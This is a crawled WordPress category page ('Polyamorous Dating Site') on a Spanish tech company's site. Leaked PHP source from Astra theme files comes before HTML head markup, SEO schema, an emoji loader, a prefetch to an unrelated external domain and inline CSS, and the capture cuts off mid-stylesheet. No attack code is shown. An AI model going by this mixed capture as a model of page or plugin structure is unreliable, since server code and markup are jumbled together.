

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zimeck.tech/index.php/category/polyamorous-dating-site/
body_size: 37887
content:
/**
 * Functions
 *
 * @since  2.0.0
 * @package Astra Sites
 */

if ( ! function_exists( 'astra_sites_error_log' ) ) :

	/**
	 * Error Log
	 *
	 * A wrapper function for the error_log() function.
	 *
	 * @since 2.0.0
	 *
	 * @param  mixed $message Error message.
	 * @return void
	 */
	function astra_sites_error_log( $message = '' ) {
		if ( defined( 'WP_DEBUG_LOG' ) && WP_DEBUG_LOG ) {
			if ( is_array( $message ) ) {
				$message = wp_json_encode( $message );
			}

			if ( apply_filters( 'astra_sites_debug_logs', false ) ) {
				error_log( $message ); // phpcs:ignore WordPress.PHP.DevelopmentFunctions.error_log_error_log
			}
		}
	}

endif;

if ( ! function_exists( 'astra_sites_get_suggestion_link' ) ) :
	/**
	 *
	 * Get suggestion link.
	 *
	 * @since 2.6.1
	 *
	 * @return suggestion link.
	 */
	function astra_sites_get_suggestion_link() {
		$white_label_link = Astra_Sites_White_Label::get_option( 'astra-agency', 'licence' );

		if ( empty( $white_label_link ) ) {
			$white_label_link = 'https://wpastra.com/sites-suggestions/?utm_source=demo-import-panel&utm_campaign=astra-sites&utm_medium=suggestions';
		}
		return apply_filters( 'astra_sites_suggestion_link', $white_label_link );
	}
endif;

if ( ! function_exists( 'astra_sites_is_valid_image' ) ) :
	/**
	 * Check for the valid image
	 *
	 * @param string $link  The Image link.
	 *
	 * @since 2.6.2
	 * @return boolean
	 */
	function astra_sites_is_valid_image( $link = '' ) {
		return preg_match( '/^((https?:\/\/)|(www\.))([a-z0-9-].?)+(:[0-9]+)?\/[\w\-]+\.(jpg|png|gif|jpeg|svg)\/?$/i', $link );
	}
endif;/**
 * Sticky Header - Customizer.
 *
 * @package Astra Addon
 * @since 1.0.0
 */

if ( ! defined( 'ABSPATH' ) ) {
	exit; // Exit if accessed directly.
}

if ( ! class_exists( 'Astra_Ext_Transparent_Header_Loader' ) ) {

	/**
	 * Customizer Initialization
	 *
	 * @since 1.0.0
	 */
	class Astra_Ext_Transparent_Header_Loader {

		/**
		 * Member Variable
		 *
		 * @var instance
		 */
		private static $instance;

		/**
		 *  Initiator
		 */
		public static function get_instance() {
			if ( ! isset( self::$instance ) ) {
				self::$instance = new self();
			}
			return self::$instance;
		}

		/**
		 *  Constructor
		 */
		public function __construct() {

			add_filter( 'astra_theme_defaults', array( $this, 'theme_defaults' ) );
			add_action( 'customize_preview_init', array( $this, 'preview_scripts' ) );
			add_action( 'customize_register', array( $this, 'customize_register' ), 2 );

		}

		/**
		 * Set Options Default Values
		 *
		 * @param  array $defaults  Astra options default value array.
		 * @return array
		 */
		public function theme_defaults( $defaults ) {

			// Header - Transparent.
			$defaults['transparent-header-logo']                       = '';
			$defaults['transparent-header-retina-logo']                = '';
			$defaults['different-transparent-logo']                    = 0;
			$defaults['different-transparent-retina-logo']             = 0;
			$defaults['transparent-header-logo-width']                 = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);
			$defaults['transparent-header-enable']                     = 0;
			$defaults['transparent-header-disable-archive']            = 1;
			$defaults['transparent-header-disable-latest-posts-index'] = 1;
			$defaults['transparent-header-on-devices']                 = 'both';
			$defaults['transparent-header-main-sep']                   = 0;
			$defaults['transparent-header-main-sep-color']             = '';

			/**
			* Transparent Header
			*/
			$defaults['transparent-header-bg-color']           = '';
			$defaults['transparent-header-color-site-title']   = '';
			$defaults['transparent-header-color-h-site-title'] = '';
			$defaults['transparent-menu-bg-color']             = '';
			$defaults['transparent-menu-color']                = '';
			$defaults['transparent-menu-h-color']              = '';
			$defaults['transparent-submenu-bg-color']          = '';
			$defaults['transparent-submenu-color']             = '';
			$defaults['transparent-submenu-h-color']           = '';

			/**
			* Transparent Header Responsive Colors
			*/
			$defaults['transparent-header-bg-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-header-color-site-title-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-header-color-h-site-title-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-menu-bg-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-menu-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-menu-h-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-submenu-bg-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-submenu-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-submenu-h-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			$defaults['transparent-content-section-text-color-responsive']   = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);
			$defaults['transparent-content-section-link-color-responsive']   = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);
			$defaults['transparent-content-section-link-h-color-responsive'] = array(
				'desktop' => '',
				'tablet'  => '',
				'mobile'  => '',
			);

			return $defaults;
		}

		/**
		 * Add postMessage support for site title and description for the Theme Customizer.
		 *
		 * @param WP_Customize_Manager $wp_customize Theme Customizer object.
		 */
		public function customize_register( $wp_customize ) {

			/**
			 * Register Panel & Sections
			 */
			require_once ASTRA_THEME_TRANSPARENT_HEADER_DIR . 'classes/class-astra-transparent-header-panels-and-sections.php';

			/**
			 * Sections
			 */
			require_once ASTRA_THEME_TRANSPARENT_HEADER_DIR . 'classes/sections/class-astra-customizer-colors-transparent-header-configs.php';
			// Check Transparent Header is activated.
			require_once ASTRA_THEME_TRANSPARENT_HEADER_DIR . 'classes/sections/class-astra-customizer-transparent-header-configs.php';

		}

		/**
		 * Customizer Preview
		 */
		public function preview_scripts() {
			/**
			 * Load unminified if SCRIPT_DEBUG is true.
			 */
			/* Directory and Extension */
			$dir_name    = ( SCRIPT_DEBUG ) ? 'unminified' : 'minified';
			$file_prefix = ( SCRIPT_DEBUG ) ? '' : '.min';
			wp_enqueue_script( 'astra-transparent-header-customizer-preview-js', ASTRA_THEME_TRANSPARENT_HEADER_URI . 'assets/js/' . $dir_name . '/customizer-preview' . $file_prefix . '.js', array( 'customize-preview', 'astra-customizer-preview-js' ), ASTRA_THEME_VERSION, true );
		}
	}
}

/**
*  Kicking this off by calling 'get_instance()' method
*/
Astra_Ext_Transparent_Header_Loader::get_instance();<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Polyamorous Dating Site - Zimech. Innovación a tu alcance</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://zimeck.tech/category/polyamorous-dating-site/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/zimeck.tech\/#website","url":"http:\/\/zimeck.tech\/","name":"Zimech. Innovaci\u00f3n a tu alcance","description":"Zimech. Innovaci\u00f3n a tu alcance","inLanguage":"en-US","publisher":{"@id":"http:\/\/zimeck.tech\/#organization"}},{"@type":"Organization","@id":"http:\/\/zimeck.tech\/#organization","name":"Zimech. Innovaci\u00f3n a tu alcance","url":"http:\/\/zimeck.tech\/","logo":{"@type":"ImageObject","@id":"http:\/\/zimeck.tech\/#organizationLogo","url":"http:\/\/zimeck.tech\/wp-content\/uploads\/2021\/07\/cropped-Zimeck-logo-05.png","width":4180,"height":1108},"image":{"@id":"http:\/\/zimeck.tech\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"http:\/\/zimeck.tech\/category\/polyamorous-dating-site\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/zimeck.tech\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/zimeck.tech\/","name":"Home","description":"Zimech. Innovaci\u00f3n a tu alcance","url":"http:\/\/zimeck.tech\/"},"nextItem":"http:\/\/zimeck.tech\/index.php\/category\/polyamorous-dating-site\/#listItem"},{"@type":"ListItem","@id":"http:\/\/zimeck.tech\/index.php\/category\/polyamorous-dating-site\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/zimeck.tech\/index.php\/category\/polyamorous-dating-site\/","name":"Polyamorous Dating Site","url":"http:\/\/zimeck.tech\/index.php\/category\/polyamorous-dating-site\/"},"previousItem":"http:\/\/zimeck.tech\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/zimeck.tech\/category\/polyamorous-dating-site\/#collectionpage","url":"http:\/\/zimeck.tech\/category\/polyamorous-dating-site\/","name":"Polyamorous Dating Site - Zimech. Innovaci\u00f3n a tu alcance","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/zimeck.tech\/#website"},"breadcrumb":{"@id":"http:\/\/zimeck.tech\/category\/polyamorous-dating-site\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zimech. Innovación a tu alcance &raquo; Feed" href="http://zimeck.tech/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zimech. Innovación a tu alcance &raquo; Comments Feed" href="http://zimeck.tech/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zimech. Innovación a tu alcance &raquo; Polyamorous Dating Site Category Feed" href="http://zimeck.tech/index.php/category/polyamorous-dating-site/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/zimeck.tech\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://zimeck.tech/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='http://zimeck.tech/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#0274be;background-color:#0274be;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://zimeck.tech/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://zimeck.tech/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://zimeck.tech/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar 